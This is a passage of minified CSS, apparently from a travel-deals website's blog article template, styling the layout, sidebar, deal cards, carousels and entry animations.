(min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform 